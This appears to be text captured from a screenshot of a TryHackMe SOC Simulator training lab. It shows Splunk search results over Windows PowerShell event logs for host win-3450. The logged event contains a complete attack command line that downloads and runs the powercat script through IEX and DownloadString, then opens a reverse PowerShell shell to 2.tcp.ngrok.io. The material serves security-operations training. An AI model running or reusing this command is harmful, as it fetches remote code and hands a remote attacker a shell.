 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-80-183-100.novnc.cell-prod-eu-west-1a.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mo...
Chat
Show Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
host = 10.80.183.100:8989 source = eventcollector sourcetype = _json
11/20/26
6:57:04.390 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $FuncVars["Process"] | Stop-Process. Context Information: DetailSequence=1 DetailTotal=1
SequenceNumber=5741 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=bbaf2919-3765-42de-b254-1953f32951cb
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e52190205 PipelineId=1 ScriptName= CommandLine= $FuncVars["Process"] | Stop-Process
Details: CommandInvocation(Stop-Process): "Stop-Process"ParameterBinding(Stop-Process): name="InputObject"; value="System.Diagnostics.Process (powershell)"
powershell.command.invocation_details.value: "Stop-Process", "System.Diagnostics.Process (powershell)"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
timestamp: 11/20/2026 06:57:04.390
winlog.process.pid: -
}
Show as raw text
host = 10.80.183.100:8989 source = eventcollector sourcetype = _json
11/20/26
6:56:55.390 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
23°C
Cloudy
Search
ENG
US
09:46
2026/11/20